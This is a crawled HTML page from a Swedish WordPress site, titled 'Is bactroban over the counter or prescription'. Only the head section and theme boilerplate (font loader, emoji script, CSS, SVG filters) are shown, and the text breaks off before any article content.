

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.babas.se/is-bactroban-over-the-counter-or-prescription/
body_size: 15884
content:
<!DOCTYPE html>
<html lang="sv-SE" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_8146 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Is bactroban over the counter or prescription &#8211; Babas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.babas.se' />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; Webbflöde" href="https://www.babas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; kommentarsflöde" href="https://www.babas.se/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.babas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.babas.se/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-merged-styles-47a3aaf1a5253748c58324388b91f22a---6374e10fd7fa3.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.babas.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.babas.se/wp-json/" /><link rel="alternate" type="application/json" href="https://www.babas.se/wp-json/wp/v2/posts/8146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.babas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.babas.se/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.babas.se/is-bactroban-over-the-counter-or-prescription/" />
<link rel='shortlink' href='https://www.babas.se/?p=8146' />
<link rel="alternate" type="application/json+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Fis-bactroban-over-the-counter-or-prescription%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Fis-bactroban-over-the-counter-or-prescription%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Babas RSS2 Feed" href="https://www.babas.se/feed/" />
<link rel="pingback" href="https://www.babas.se/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.babas.se/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">"use strict";var avia_is_mobile=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?(avia_is_mobile=!0,document.documentElement.className+=" avia_mobile "):document.documentElement.className+=" avia_desktop ",document.documentElement.className+=" js_active ",function(){var e=["-webkit-","-moz-","-ms-",""],t="",n=!1,o=!1;for(var a in e)e[a]+"transform"in document.documentElement.style&&(n=!0,t=e[a]+"transform"),e[a]+"perspective"in document.documentElement.style&&(o=!0);n&&(document.documentElement.className+=" avia_transform "),o&&(document.documentElement.className+=" avia_transform3d "),"function"==typeof document.getElementsByClassName&&"function"==typeof document.documentElement.getBoundingClientRect&&0==avia_is_mobile&&t&&window.innerHeight>0&&setTimeout(function(){var e=0,n={},o=0,a=document.getElementsByClassName("av-parallax"),m=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<a.length;e++)a[e].style.top="0px",n=a[e].getBoundingClientRect(),o=Math.ceil(.3*(window.innerHeight+m-n.top)),a[e].style[t]="translate(0px, "+o+"px)",a[e].style.top="auto",a[e].className+=" enabled-parallax "},50)}();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.2.1
Installed: enfold
AviaFramework Version: 5.2
AviaBuilder Version: 5.2
aviaElementManager Version: 1.0.1
ML:1024-PU:64-PLA:1
WP:6.1.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - unverified Envato token
PLAu:1
-->
</head>

<body id="top" class="post-template-default single single-post postid-8146 single-format-standard boxed rtl_columns av-curtain-numeric open_sans  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
